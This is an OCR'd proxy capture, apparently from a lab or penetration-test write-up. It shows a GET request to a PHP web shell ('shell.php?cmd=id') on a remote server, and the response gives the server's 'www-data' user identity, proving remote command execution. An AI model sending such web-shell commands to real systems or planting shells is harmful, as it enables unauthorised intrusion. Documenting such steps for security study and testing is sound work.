 Request
Pretty Raw Hex \n
1 GET /shell.php?cmd=id HTTP/1.1
2 Host: 35.208.91.212
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0)
Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Cookie: PHPSESSID=20mbo0bo2otm8dja99nmeorgkh
9 Upgrade-Insecure-Requests: 1
10 Priority: u=0, i
11
12
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Tue, 09 Sep 2025 14:06:39 GMT
3 Server: Apache/2.4.65 (Debian)
4 Vary: Accept-Encoding
5 Content-Length: 72
6 Keep-Alive: timeout=5, max=100
7 Connection: Keep-Alive
8 Content-Type: text/html; charset=UTF-8
9
10 \N \N \N \N \N \N uid=33(www-data) gid=33(www-data)
groups=33(www-data)
11